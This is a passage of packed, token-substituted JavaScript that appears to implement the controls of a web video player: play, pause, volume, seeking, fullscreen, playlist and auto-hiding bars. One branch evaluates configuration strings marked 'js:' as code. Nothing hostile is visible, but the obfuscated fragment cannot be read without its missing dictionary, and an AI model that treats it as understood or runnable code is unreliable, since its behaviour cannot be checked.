gL=y-(o.23&&!o.1o.2o?(1u+x.s("gK")*1):x.s("gK"))-(x==Y&&x.s("gK")*1==0?x.s("8y"):0);gL<1u?gL=1u:\'\';O(x.c(),{\'6p-1h\':gL});x.co()?O(x.co(),{\'6p-1h\':gL}):\'\';if(x.g("1q")){1g=o.4F/2-x.g("1h")/2+x.s("8y")-x.s("cw");if(x.s("1p").P("1g")>-1){1g=x.s("8y")-x.s("cw")}if(x.s("1p").P("2H")>-1){1g=o.4F-(v.1r.1p!=\'1g\'?v.1r.h:0)-x.g("1h")+x.s("8y")-x.s("cw")}1g<0?1g=0:\'\'}if(x.g("1a")=="1e"&&o.c8){C Dt=o.2G-x.g("17")-x.s("42");if(o.c8>Dt){O(x.c(),{"1p":"2p","2e":x.s("42"),"1b":"2C","1g":1g})}F{O(x.c(),{"1p":"2p","1b":o.c8,"2e":"2C","1g":(o.hE<1g?o.hE:1g)})}}F{if(x.s("1p").P("2e")>-1){O(x.c(),{"1p":"2p","2e":x.s("42")-x.s("lU"),"1b":"2C","1g":1g})}F if(x.s("1p").P("1b")>-1){O(x.c(),{"1p":"2p","1b":x.s("3K"),"2e":"2C","1g":1g})}F{if(x.g("1a")=="Y"&&x.s("3v")==1){O(x.c(),{"1p":"2p","1b":o.2G/2-x.g("17")/2+x.s("3K")/2-x.s("42")/2,"1g":1g})}F{C l=o.2G/2-x.g("17")/2+x.s("3K")-x.s("42");O(x.c(),{"1p":"2p","1b":(l>0?l:0),"1g":1g})}}}x.9q()};G.er=E(1a){C S=b[1a];C a=S.g("1f");if(a){C d=1v 5c();o.9o=d.6I();if(a&&a!=""){4B(S);a=="3U"?o.Du=1:\'\';a=="1B"?o.Du=0:\'\'}}lM()};G.ra=E(z,x,y){X(C 1a in b){if(b.2j(1a)){if(b[1a].s(z)==x){b[1a].1Y(y?"6D":"3j")}}}};G.pN=E(x,s){C y=6L(s,x);I y};E 4B(S,1G){o.qK=H;lB=S;C a=S.g("1f");if(a=="1B"){o.W.2A();if(o.3m&&v.Dv==1){o.W.6j();v.Dv=0}if(v.1O.on==1&&v.1O.2E==1&&v.1O.pY==1){7n(\'1B\',1)}js("Dp")}F{if(a=="3U"){o.lP=0;o.W.3g();if(v.1O.on==1&&v.1O.2E==1&&v.1O.pY==1){7n(\'1B\',0)}js("Dw")}if(a=="2B"){o.W.lF()}}if(a=="Dy"){o.W.3F(0,K)}if(a=="23"){!o.4L?o.W.8u():\'\'}F{if(a=="ri"){o.W.7d()}}if(a=="2z"){C ld=o.R.1n();C lt=S.g("2u")*ld;if(v.4o>0){ld-=v.4o*1;lt=S.g("2u")*ld+v.4o*1}if(v.Dz>0){if(v.Dz/ld<=1-S.g("2u")){I}}js(a,lt);o.W.3F(lt,H);if(o.3k){o.3k.lL(lt,ld);o.2k>0?o.2k=1P:\'\'}}if(a=="1N"){C x=S.g("2u");x<0.T2?x=0:\'\';x>1?x=1:\'\';if(S.s("cY")=="4u"){x=3x(x*o.5D.6w(-1)[0]).sI(1);o.W.bZ(x,1)}F{if(o.5x&&v.qi==1){2L.7p("qh",x);if(S.g("2u")>0||o.1o.8k||v.ko==0){2L.ro("io")}F{2L.7p("io",1)}}o.W.3R(x)}}if(a=="4X"){if(o.5x&&!o.1o.8k&&v.ko==1){2L.7p("io",1)}o.W.5J();if(v.1O.2E==1&&v.1O.DD==1){7n(\'4X\',0)}}F{if(a=="9w"){if(o.5x){2L.ro("io")}o.W.6j();if(v.1O.2E==1&&v.1O.DD==1){7n(\'4X\',1)}}}if(a.P("1c")==0){S.T5()?S.h6():S.On()}if(a=="mM"){o.R.sQ()}if(a=="1L+"){o.R.d3(0.1)}if(a=="1L-"){o.R.d3(-0.1)}if(a=="1L"){o.R.d3(0)}if(a=="4W"){3y("v9");S.1Y("sP",1);S.1Y("fK",1)}if(a=="2Q"){js("2Q");pc()}if(a=="1e"){o.c8=1P;if(1e){if(!1e.g("1q")){1e.1q()}F{1e.1l()}}}if(a=="Y"){if(o.dM==a){I}o.U.hT()}if(a=="62"){o.U.9R()}if(a=="bv"){o.U.dJ()}if(a=="4y"){if(S.s("fC")==1&&S.s("3f")!=""){C x=53(S.s("3f"));if(o.dM==a+x){I}if(x.P(\'{1c}\')>-1){x=x.22(\'{1c}\',(J(o.3k)?o.3k.9M().t:o.R.1c()))}if(x.P(\'{3o}\')>-1){x=x.22(\'{3o}\',o.R.bf())}if(x.P(\'{1R}\')>-1){x=x.22(\'{1R}\',v.1R.22(/,/ig," "))}if(x=="5P"){o.R.fT()}if(x.P(\'6P\')==0){if(S.s("6P")>0){o.W.3F(o.bP?o.bP.T6():S.s("6P"))}}if(x.P(\'T7\')==0){if(o.bP){o.bP.T8()}}if(x=="T9"){o.W.3F(S.s("kf")*o.R.1n()/1u);!o.1B?o.W.2A():\'\'}S.s("Dm")==1?o.W.3g():\'\';C y=x.2w(",");if(x.P("3z:")==0){C z=x.1y(4).2w(";");X(C i=0;i<z.V;i++){y=z[i].2w(",");if(y.V>1){if(y[0]==\'3P\'){if(v.1O.2E==1&&v.1O.Tb==1){7n(\'3P\',y[1]>0?1:0)}}3y(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?vp():\'\'}F{if(y[0]=="De"){C ss=3y(y[0]);if(ss){if(ss.P("2r")>-1){if(v.Tc==1){C 3S=1X.1W(\'3S\');3S.6k(\'2S\',ss);O(3S,{1p:"rz",2e:(J(v.m0)?v.m0:20),2H:(J(v.m0)?v.m0:20),17:0,5l:"17 0.5s aS-Uw(.75,-0.5,0,1.75)"});3S.B.5d=D8;1X.aQ.1T(3S);1F(E(){O(3S,{17:(J(v.D9)?v.D9:4l)})},1);3S.ea=E(){G.4n.3C(G)}}if(v.Uz==1){C a=1W("a");a.8U=ss;a.6l=y[0]+".fZ";a.2u()}}}F{1w(y[0]+" 2v")}}F{3y(y[0])}}}}F{if(x.P("js:")==0){if(x.P("(")>0&&x.P(")")>0){2g(x.1y(3))}F{2g(y[0].1y(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.P("1k:")==0){pa(x.1y(6),o.R.1c())}if(x.P("2Q:")==0&&o.2Q){o.2Q.3z(x.1y(6))}if(x.P("oW:")==0&&o.5O){3y("oW",x.1y(7))}if(x.P("3E")==0||x.P("/")==0||x.P("?")==0||x.P("1i:")==0){x.P("1i:")==0?x=x.1y(4):\'\';1Q.7u(x,S.s("Da"))}if(x.P("6l")==0){o.W.gQ()}if(x=="3z:8r"){o.R.d6()}}if(x.P("1e#")>-1){if(1e){C si=x.1y(9).2w(",");if(1e.g("1q")&&1e.g("7u")==si[0]){o.c8=1P;o.hE=1P;1e.1l()}F{o.c8=S.g("x")-S.g("17")/2;o.hE=S.g("y")+S.g("h");X(C i=0;i<si.V;i++){i==0?1e.1q():\'\';1e.7u(si[i])}Y?Y.Dc():\'\'}}}if(x.P("1e:")>-1&&v.1e.UC==1){if(!o.4j){o.4j=1v UD()}if(v.1e.eb==1){if(1G=="6t"){o.4j.1q(x)}F{o.4j.hV(x)}}F{if(!1G){o.4j.hV(x)}}}if(x=="FS"){o.W.eq();o.t8=0;S.1Y("3j");C bl=6L("3f","4t");if(bl){bl.1Y("3j")}}if(x=="4t"){S.5U("OK");S.s("jD")?1Q.7E.8U=53(S.s("jD")):\'\'}}}};G.1R=E(t){C y=K;X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="1R"){if(b[x].s("C")==t||t=="1R"){if(b[x].s("1l")==1&&b[x].s("sB")==1&&o.1B){y=H}if(v[t]==\'\'||y){b[x].1Y("2i",K)}F{b[x].1Y("2i",H)}b[x].5U(v[t])}}}}pd()};G.D6=E(){pd()};G.oQ=E(){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="4y"){if(b[x].s("1G")=="1C"){b[x].8q()}}}}};E pd(){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="4y"){if(b[x].s("1G")=="1C"){b[x].Gi(H)}}}}}E pc(){if(J(o.2Q)){o.2Q.Dd()}}G.Dg=E(){pc()};G.Ds=E(){if(v.1R!=\'\'){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="1R"){C y=K;if(!b[x].g("1q")){y=H;b[x].1Y("2i",H)}b[x].5U(v.1R);if(y){b[x].1Y("2i",K)}}}}}};G.pI=E(){pK()};E pK(){if(v.8C){if(1M(v.8C)=="3B"){X(C x in v.8C){if(v.8C.2j(x)){hC(x,v.8C[x])}}}}};G.Dh=E(y,z){hC(y,z)};G.pR=E(x){if(b[x]){b[x].uS()}};G.Di=E(){X(C x in b){if(b.2j(x)){if(b[x].g("sr")){b[x].uS()}}}};E hC(y,z){X(C x in b){if(b.2j(x)){if(b[x].g("sr")){if(b[x].s("4s")==y){if(!b[x].g("1q")||b[x].s("2Y")==1){b[x].1Y("Gp");b[x].1Y("2i",H)}b[x].hC(z)}}}}};G.4U=E(){2F()};G.Dj=E(){2F(H)};G.lC=E(){hH(1e)};G.hI=E(){hH(Y)};G.2A=E(){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="1B"){b[x].On()}}}o.c6?o.c6.1l():\'\';po();o.1B=H;4d()};G.3g=E(){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="3U"||b[x].g("1f")=="2B"){b[x].h6()}}}if(Y){if(v.Y.G4==1&&!Y.6i()){Y.1q()}}o.1B=K;G.9K();4d();if(v.1r.1l==1&&v.1r.fM==1){fL(H)}};G.5J=E(){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="4X"){b[x].On()}G.3R(0)}}4d()};G.6j=E(){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="9w"){b[x].h6()}}}if(v.1N<0.1){v.1N=0.5;o.W.3R(v.1N)}F{G.3R(v.1N)}4d()};G.3R=E(1N,y){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="1N"){if(b[x].s("cY")!="4u"){b[x].6v(1N,1,(y=="no"?y:H))}}if(b[x].g("1f")=="4X"){b[x].uB(1N)}}}4d()};G.8u=E(){C bl=6L("1f","23");if(bl){bl.On();bl.1Y("1L",bl.s("1L"))}4d();kP?1F(4d,4i):\'\';fP();pD()};G.7d=E(){C bl=6L("1f","23");if(bl){bl.h6()}2F();3L(o.gD);4d();pD()};E pD(){if(o.c8){o.c8=1P;o.hE=1P;1e.1l()}}G.ay=E(){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="1B"){b[x].uP()}}}};G.r8=E(){4d()};G.DS=E(){po()};E po(){if(Y){if(Y.g("1q")&&v.Y.gP==1){o.U.c0()}}}E 4d(){X(C x in b){if(b.2j(x)){if(b[x].g("1f")!="cW"){bc(b[x])}}}bc(bg);if(l3!=8z){l3=8z;2F()}if(v.1r.1l==1&&v.1r.cp==1){eQ(!o.eG&&!o.4I&&!o.23&&o.1B&&v.1r.dx!=1&&!o.4L)}};E i5(){C 1q=7z&&v.1r.hc==1;if(!o.1B&&v.1r.1l==1&&v.1r.fM==1){1q=K}if(1q){X(C x in b){if(b.2j(x)){if(b[x].g("1f")!="cW"){bc(b[x],K)}}}O(o.1V,{"6x":"6R"});o.hF=H;bc(bg,K);if(bg.g("1q")){hn()}eQ(K)}}E fL(){C 1l=o.1B&&v.1r.hc==1&&!o.3t;if(o.d0&&v.1r.UL==1){1l=K}if(!o.1B&&v.1r.1l==1&&v.1r.fM==1){1l=H}if(1e){if(1e.g("1q")&&o.l2){1l=K}}if(o.4L){1l=K}if(1l){X(C x in b){if(b.2j(x)){if(b[x].g("1f")!="cW"){bc(b[x],H)}}}bc(bg,H);if(!bg.g("1q")){7z=H;o.R.ph();if(o.1B){O(o.1V,{"6x":"1Z"});o.hF=K}}eQ(H)}}E fP(){if(v.1r.hc==1){if(v.1r.dx==1&&!o.23&&!o.9Q){}F{3L(o.gD);o.gD=7a(fL,((v.1r.8H>0?v.1r.8H:v.1r.hA)*2f))}}}E bc(S,bV){C 1l=K;C 1q=K;C bK=K;if(v.1r.1l==1){if((!o.eG&&!o.4I&&!o.23&&o.1B&&v.1r.dx!=1&&!o.4L)||(o.23&&7z&&!o.hF)||(o.W.eY()&&o.8a&&!o.4I)){1l=H;1q=K;bK=H}F{1l=K;1q=H}if(J(bV)&&!o.4L){1l=bV;1q=!1l}if(v.1r.1l==1&&v.1r.cp==1&&(S.s("1p").P("U")==0||S.s("1f")=="2z")){1l=K;1q=H}if(v.1r.fM==1&&!o.1B){1l=H;1q=K;bK=K}if(v.1r.UV==1&&!o.8d&&o.1B){1l=K;1q=H}}F{if(S.s("1l")!=1){1q=H}}if(1q&&!o.hF){O(o.1V,{"6x":"6R"});o.hF=H}C a=S.g("1f");if(a=="4y"&&S.s("1p").P("U")==-1){1l=K;1q=H}if(o.4L){if(a=="2z"){if(o.R.1n()==-1){1l=H;1q=K}}}C oP=K;C hp=hb(S);if(S.s("1l")==1){if(S.s("V1")==1){if(bK||bV||(o.1B&&!o.4I)){!bK&&!bV?\'\':hp=H}}if(S.s("V0")==1){if(!bK&&!bV){hp=H}}if(S.s("UZ")==1){if(o.1B&&!o.4I){hp=H}}if(S.s("Ed")==1||S.s("Eb")==1||S.s("DY")==1){kP=H}}if(hp){1l=H;1q=K}F{!1l?1q=H:\'\'}if(S.s("1f")=="1N"){if(S.s("1l")==1&&S.s("gi")==1){1l=H;1q=K;if(!bK&&(o.8P||o.dD)&&!bV&&S.s("cg")!=1){1l=K;1q=H}F{oP=H}}}if(o.9U||(!o.1D&&v.1r.1l==1&&v.1r.p8==1)||(!o.8d&&v.1r.1l==1&&v.1r.DJ==1)){if(S.s("1p").P("U")>-1||S.s("1p").P("2H")>-1){1l=H;1q=K}if(v.1r.dx==1&&!o.23){1l=K;1q=H}}if(1e){if(1e.g("1q")&&v.1e.7G!=1){bK=K;bV=K}}if(Y&&o.2T){if(v.Y.UX==1){if(o.2T.Dn()){I}}}if(a=="2Q"){if(J(o.2Q)){if(o.2Q.6i()){1l=H;1q=K;S.1Y("5H","1Z")}}}if(a=="Y"||a=="62"||a=="bv"||S.s("DG")==1){if(Y){if(Y.6i()&&S.s("DG")!=0){1l=H;1q=K;S.1Y("5H","1Z")}}F{1l=H;1q=K}}if(o.UT==1){1l=H;1q=K}if(oP){C cc=pH(S);if(cc){cc.y>0?S.1Y("y0",cc.y):\'\';O(S.c(),{"1p":"2p","1g":S.g("y0")})}}if(1l){9D(S,(pT?H:K))}if(1q){DU(S)}if(S==bg){if(!1l&&1q){hn();6D(7w);7z=K;i0==0?js("ui",1):\'\';i0=1;o.5Q&&o.9H?o.5Q.1q():\'\'}if(1l&&!1q&&!o.4L){o.R.ph();bb();3j(7w);7z=H;i0==1?js("ui",0):\'\';i0=0;o.5Q&&o.9H?o.5Q.1l():\'\'}if(1e){if(1e.tb()){if(!1e.g("1q")){1q&&!1l?1e.1q():\'\'}F{!1q&&1l?1e.1l(2):\'\'}}}if(Y){if(v.Y.7G==1&&!Y.6i()){if(1q||o.9U){if(v.Y.E6==1&&o.23){}F{if(!Y.g("1q")){if(v.Y.E7==1){!o.1B?Y.1q():\'\'}F{Y.1q()}}}}F{if(1l&&Y.g("1q")){Y.1l()}}}}}};E hb(S){C x=K;C a=S.g("1f");if(S.s("1l")==1){if(S.s("sB")==1){o.1B?x=H:\'\'}if(S.s("fM")==1){!o.1B?x=H:\'\'}if(S.s("fH")==1){x=H}F{if(S.s("Ut")==1){if(o.1o.b7){S.1Y("fH",1);x=H}}if(S.s("Us")==1){if(o.1o.2o){S.1Y("fH",1);x=H}}}if(S.s("Eb")==1){if(o.2G>S.s("Ec")){S.1Y("cg",1);x=H}F{S.1Y("cg",0)}}if(S.s("TX")==1&&!7F){x=H;o.vO=1}if(S.s("Ed")==1){if(o.2G<=S.s("Ee")){S.1Y("cg",1);x=H}F{S.1Y("cg",0)}}if(S.s("U0")==1){o.1D?x=H:\'\'}C t=o.R.1c();C d=o.R.1n();if(S.s("FV")==1&&S.s("Ef")>0){if(t>=S.s("Ef")){x=H}}if(S.s("FP")==1&&S.s("Eg")>0){if(t<S.s("Eg")){x=H}}if(S.s("FW")==1&&S.s("E9")>0){if(t<d-S.s("E9")||d==0){x=H}}if(S.s("U1")==1){if(Y){if(!Y.b0()){x=H}}}if(S.s("U2")==1){if(o.1D||!o.3k||o.R.5F()){x=H}if(o.3k){if(o.3k.9M().t==0){x=H}}}if(S.s("p8")==1){!o.1D?x=H:\'\'}if(S.s("k8")>0){x=H}if(S.s("DZ")==1){if(J(S.s("lb"))){2U[S.s("lb")]?x=H:\'\'}}if(S.s("U3")==1){if(!J(S.s("8C"))){x=H}}if(S.s("DQ")==1){if(J(S.s("ln"))){!2U[S.s("ln")]?x=H:\'\'}}if(S.s("U4")==1&&o.1o.4J){!o.1D||o.lk?x=H:\'\'}if(S.s("U5")==1){!o.R.8a()?x=H:\'\'}if(S.s("U8")==1){!o.R.5F()?x=H:\'\'}if(S.s("U9")==1){!o.4I?x=H:\'\'}if(S.s("Ua")==1){!o.23?x=H:\'\'}if(S.s("DY")==1){o.23?x=H:\'\'}if(S.s("TW")==1){!o.3m?x=H:\'\'}if(S.s("Ub")==1){o.R.5F()&&o.R.bf().P("?ud")==-1?x=H:\'\'}if(S.s("EH")==1){5G(o.2b)?x=H:\'\'}if(S.s("DJ")==1){!o.8d?x=H:\'\'}if(S.s("Ud")==1){o.8d?x=H:\'\'}if(S.s("Uf")==1){o.lm?x=H:\'\'}if(S.s("Ug")==1){!o.lm?x=H:\'\'}if(S.s("Gx")==1){if(S.g("hj")){x=H}}if(S.s("Uh")==1){!o.ab?x=H:\'\'}if(S.s("Ui")==1){o.ab?x=H:\'\'}if(S.s("Ul")==1){if(v.59==1&&v.ob==1){if(o.2n=="4S"&&!J(v.2b)&&v.wg==0){if(!o.1D||o.R.7h()=="8a"){if(v.2b==\'\'){}F{x=H}}}}}}if(a=="4y"){C lu=S.s("3f");if(lu){if(lu=="3z:5P"||lu=="5P"){if(!o.5P&&!o.hO){x=H}}if(lu=="3z:8r"){if(!o.8r||(!o.1D&&v.59==0)){x=H}}if(lu=="3z:DK"){if(!o.lm){x=H}}if(lu.P("5W")>-1){if(!o.5W){x=H}}if(7T([lu],"6P")&&!7T([lu],"js:")&&S.s("fH")!=1){C sk=K;if(J(v.6P)){if(!o.bP){1M DL==\'E\'?o.bP=1v DL():\'\'}if(o.bP){sk=o.bP.DN(S)}}!sk?x=H:\'\'}}}if(a=="Y"||a=="62"||a=="bv"){if(Y){if(Y.6i()){x=H}}F{x=H}}if(a=="1e"){if(1e){if(1e.6i()){x=H;o.2n!=\'1J\'?S.1Y("5H","1Z"):\'\'}}F{x=H}}if(S.g("1G")=="1C"){if(S.g("V")==0){x=H}}if(S.g("1e#")){if(!S.g("1Y#4h")){x=H}}if(S.s("4a")==1){C cb=1X.7J("SM"+v.id);if((o.R.1n()==0&&o.R.1c()==0)||!o.4k||!5G(cb)||!o.Qy){x=H}}if(S.s("sF")==1){!x?S.1Y("sF",1):\'\'}if(a=="1n"){if(o.R.5F()){x=H}}if(S.g("1a")=="sC"&&o.1o.2o){if(o.9U&&o.1o.bC){x=H}}I x}E 9D(S,vo){if(S.g("1q")){if(o.9Q||S.s("5H")=="1Z"||vo){S.1Y("2i",K)}F{DV(S)}S.1Y("1q",K)}};E DU(S){if(!S.g("1q")){if(S.s("5H")=="1Z"||o.9Q){S.1Y("2i",H);if(o.9Q){S.1Y("1E",1)}if(S.g("1f")=="1N"){if(o.gg){vA(S)}}}F{DX(S)}if(S.s("1f")=="1N"){o.U.3R(o.3m?0:v.1N)}if(S.s("1f")=="2z"){o.W.vz()}S.1Y("1q",H)}};E DV(S){vu(S.g("1a"));C 5k="dS|";C 54="0|";C 1l=1;C a=S.s("5H");if(S.s("D4")==1){5k=\'\';54=\'\'}C p=S.s("1p");C gR=S.g("3e");2M(S.s("lx"))?p=S.s("lx"):\'\';if(a=="1L"){5k+="1L|";54+="0|"}if(a=="1p"){if(p.P("2e")>-1&&p.P("U")==-1){5k+="x|";54+=4R(o.2G+S.g("17")/2*gR)+"|"}if(p.P("1b")>-1){5k+="x|";54+=4R(-S.g("17")/2)*gR+"|"}if(p.P("1g")>-1){5k+="y|";54+=(-S.g("1h")/2)*gR+"|"}if(p.P("2H")>-1||p.P("U")>-1||p=="9J"){5k+="y|";if(S.g("1f")=="2z"||S.g("1f")=="1N"){54+=4R(o.4F+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{54+=4R(o.4F+S.g("1h")/2)+"|"}}if(p=="8D"){5k+="1L|";54+="0|"}}C m=1v 5h({"mc":S,"me":S.g("1a"),"1G":5k.1y(0,5k.V-1),"to":54.1y(0,54.V-1),"1l":1l})};E DX(S){vu(S.g("1a"));C 5k="";C 54="";C a=S.s("5H");C p=S.s("1p");2M(S.s("lx"))?p=S.s("lx"):\'\';if(S.g("1E")!=1&&S.s("D4")!=1){5k="dS|";54=(S.g("1a")==\'bg\'?v.1r.a:"1")+"|"}if(a=="1L"){if(S.g("3e")!=S.s("1L")){5k+="1L|";54+=S.s("1L")+"|"}}if(a=="1p"){if(p=="8D"){if(S.g("3e")!=S.s("1L")){5k+="1L|";54+=S.s("1L")+"|"}}F{if(p.P("U")>-1){if(S.g("y")!=S.g("y0")){5k+="y|";54+=S.g("y0")+"|"}}F{5k+="x|y|";54+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5k!=""&&54!=""){C m=1v 5h({mc:S,me:S.g("1a"),1G:5k.1y(0,5k.V-1),to:54.1y(0,54.V-1),1q:1})}F{S.1Y("2i",H)}};G.gf=E(1a,1G,vo){C 4U=K;C 2B=K;C S=b[1a];C 1f=S.g("1f");C 3f=S.s("3f");if(1G=="6t"){if(o.gg){if(1f=="1N"||1f=="4X"||1f=="9w"){o.8P=H;o.dD=H;4U=H;4d();if(v.dZ.D3==1){C bl=6L("1f","2z");if(bl){3j(bl.c())}}}}if(1e&&v.1e.eb==1&&((1f=="1e"||3f.P("Cc")==0)||3f.P("1e:")==0)){2J(o.e9);if(!1e.g("1q")||lB!=S){4B(S,1G);o.dM=1f+3f;1F(E(){o.dM=2a},4i)}}if(Y&&v.Y.eb==1&&1f=="Y"){2J(o.w6);if(!Y.g("1q")||lB!=S){4B(S,1G);o.dM=1f;1F(E(){o.dM=2a},4i)}}}if(1G=="8e"){if(o.gg){if(1f=="1N"||1f=="4X"||1f=="9w"){o.8P=K;o.dD=H;1F(E(){if(!o.8P){o.dD=K;X(C x in b){if(b.2j(x)){if(!7z){if(b[x].g("1f")=="1N"){9D(b[x]);2F()}}if(b[x].g("1f")=="2z"){if(v.dZ.D3==1){6D(b[x].c())}}}}}},4i)}}if(1f=="2z"){o.W.6v(1)}if(v.1e.eb==1&&((1f=="1e"||3f.P("Cc")==0)||3f.P("1e:")==0)){2J(o.e9);o.e9=1F(E(){if(!o.3t){bb(1)}},(v.1e.e8>0?v.1e.e8*2f:2f))}if(Y&&v.Y.eb==1&&1f=="Y"){2J(o.w6);o.w6=1F(E(){if(!o.3t){Y.g("1q")?Y.1l(1):\'\'}},(v.Y.e8>0?v.Y.e8*2f:2f))}}if(4U){1F(2F,10)}};G.kM=E(){if(o.4V&&!o.23&&!o.9Q){o.W.4V(K);o.4V=K}if(o.2b){if(v.kS>-1&&5G(o.2b)){O(o.2b,{1E:v.kO})}}if(o.1B&&v.Cf==1&&v.R8!=0){o.W.3g()}if(v.1r.8H>0){2J(o.GJ);o.GJ=1F(4d,v.1r.8H*2f)}F{4d()}};G.Cd=E(){if(o.2b){if(v.kS>-1&&5G(o.2b)){O(o.2b,{1E:v.kS})}}if(!o.1B&&v.Cf==1){o.W.2A()}4d();eQ(K)};G.eO=E(aA,ao){C y;X(C x in b){if(b.2j(x)){y=b[x].g("1f");if(y=="2z"||y=="1N"){b[x].eO(aA,ao)}}}};G.qy=E(){if(v.1r.1l==1){if(v.1r.dx==1&&!o.23){I}if((!o.4I||o.1o.2o)&&o.R.7h()=="a1"){o.4I=H;4d();o.1o.2o?1F(E(){o.4I=K},4i):\'\'}if(v.1r.hc==1){i5();fP()}eQ(K)}};G.ey=E(aA,ao){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="2z"||b[x].g("1f")=="1N"){b[x].ey(aA,ao)}}}};G.dc=E(1c,1n,Cg){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="2z"){b[x].6v(1c,1n,Cg)}if(b[x].g("1f")=="1c"){dr(b[x],1c,1n)}if(b[x].s("CH")==1){b[x].sQ()}if(b[x].s("CC")==1){b[x].ED(1c,1n)}if(b[x].s("FY")==1){if(b[x].s("FZ")==1&&!b[x].g("1q")&&7z){}F{if(b[x].g("1q")==hb(b[x])){4d()}}}}}};E eQ(x){if(v.1r.1l==1){x?bb():\'\';if(v.1r.cp==1){if(!o.1B&&v.1r.fM==1){x=H}if(x&&!o.vR){O(o.1r,{"1g":bg.h()})}if(!x&&o.vR){O(o.1r,{"1g":0})}o.vR=x}}}E hn(){7z=K;o.R.hn();if(o.vn){o.vn=K;2F();1F(2F,fG)}}E dr(x,1c,1n){if(v.4o>0){1c-=v.4o*1;1n-=v.4o*1}C y=4g(1c);if(x.s("CA")=="1"){y=4g(1n-1c)}if(x.s("RB")=="1"){if(x.s("RA")=="1"){y=y+(1n>0?\' \'+2V(x.s("Rw"))+\' \'+4g(1n):\'\')}F{1c==0?y=4g(1n):\'\'}}x.5U(y)}G.vL=E(1c,1n){C x=6L("1f","2z");if(x){x.Fl(1c,1n)}};G.j0=E(y){if(o.R.1n()>0){C x=6L("1f","2z");if(x){x.j0(y)}}};G.8t=E(){if(!7F){if(v.ek==1){2J(l5);l5=1F(8t,4i)}F{8t()}}};E 8t(){if(!7F){js("Qz");7F=H;C x=6L("1f","cW");if(x){x.EG();if(v.C1==1&&o.1B){2J(o.Cp);o.Cp=1F(Ck,(v.Cr>0?v.Cr:1)*2f)}}o.vO?4d():\'\'}}E Ck(){if(o.1B&&7F){o.W.7K()}}G.C9=E(y){X(C x in b){if(x==y){b[x].1Y("3j")}}};G.9K=E(){2J(l5);if(7F){js("7M");C x=6L("1f","cW");if(x){x.hQ();if(v.C1==1&&o.1B){o.W.fU()}}7F=K;o.vO?4d():\'\'}};G.hk=E(){C x=6L("3f","1N 8R");if(x){x.1Y("6D");x.5U(2V(\'1N\')+\' \'+(o.3m?0:2x.tV(v.1N*1u))+\'%\');2J(o.hk);o.hk=1F(BV,2f)}};E BV(){C x=6L("3f","1N 8R");if(x){x.5U(\'\');x.1Y("3j");2J(o.hk)}}G.3F=E(1c,1n){if(v.4o>0){1c-=v.4o*1;1n-=v.4o*1}X(C x in b){if(b.2j(x)){if(b[x].s("on")==1){if(b[x].g("1f")=="2z"){1n>0?b[x].1Y("2u",1c/1n):\'\';b[x].Fn()}if(b[x].g("1f")=="1c"){dr(b[x],1c,1n)}if(b[x].g("1f")=="4W"){b[x].1Y("sP",0.5);b[x].1Y("fK",0)}}}}};G.3G=E(1c,1n){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="1n"){if(v.4o>0){1n-=v.4o*1}b[x].5U(4g(1n))}if(b[x].g("1f")=="2z"){b[x].6v(1c,1n);b[x].F0(1n)}if(b[x].g("1f")=="1c"){dr(b[x],1c,1n)}}}};G.7l=E(){if(!o.4j){1e.g("1q")?1e.1l():1e.1q()}};G.bj=E(){if(1e){if(o.4j){I o.4j.5G()||1e.g("1q")}F{I 1e.g("1q")?H:K}}F{I K}};G.lD=E(x){if(1e){1e.5m(x)}};G.bb=E(){bb()};G.BW=E(x){if(1e){1e.BX(x)}};G.E3=E(){if(1e){1e.hS()}};G.E4=E(x){if(1e){I 1e.BY(x)}};E bb(x){if(1e){1e.g("1q")?1e.1l(x):\'\'}o.4j?o.4j.1l():\'\'};G.c0=E(){if(Y){if(Y.g("1q")){Y.1l(1)}F{Y.1q()}}};G.hT=E(x){if(Y){if(Y.g("1q")&&x!=1){x!=2?Y.1l():\'\'}F{1F(E(){Y.1q()},1u)}}};G.hU=E(){if(Y){I Y.g("1q")?H:K}F{I K}};G.b9=E(x){I Y?Y.g(x):\'\'};G.5V=E(x){if(Y){Y.w1(x)}};G.BZ=E(x){if(Y){Y.BT(x)}};G.9R=E(){if(Y){Y.9R()}};G.m9=E(){if(Y){Y.m9()}};G.hP=E(){hP()};E hP(){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="62"){O(b[x].c(),{"1E":(!Y.b0()?0.5:1)})}if(b[x].g("1f")=="bv"){O(b[x].c(),{"1E":(!Y.fk()?0.5:1)})}}}}G.b0=E(){if(Y){I Y.b0()}F{I K}};G.fk=E(){if(Y){I Y.fk()}F{I K}};G.fs=E(){if(Y){I Y.fs()}F{I K}};G.mg=E(){if(Y){Y.mg()}};G.dJ=E(){if(Y){Y.dJ()}};G.C2=E(x){if(x&&Y){Y.hN(x)}};G.C3=E(x){if(x&&Y){Y.m7(x)}};G.C4=E(x){if(x&&Y){O(Y.co(),{"QG":"1Z","2O-2e":Y.s("6F")});1X.7J(x).1T(Y.co());3j(Y.c())}};G.QH=E(){};G.C6=E(x){if(1e){1e.6O();1e.g("1q")?1F(E(){1e.1l()},4l):\'\'}};G.hz=E(){if(1e){1e.6O()}if(o.4j){o.4j.cF()}};G.mm=E(x){if(1e){1e.fT()}2F();4d()};G.mp=E(x){if(1e){1e.gq(x);1e.g("1q")?1e.1l():\'\'}if(o.4j){o.4j.cF()}x=="4u"?vW():\'\'};E vW(){if(o.et){C x=3x(o.gk/o.5D.6w(-1)[0],1).sI(2);X(C i in 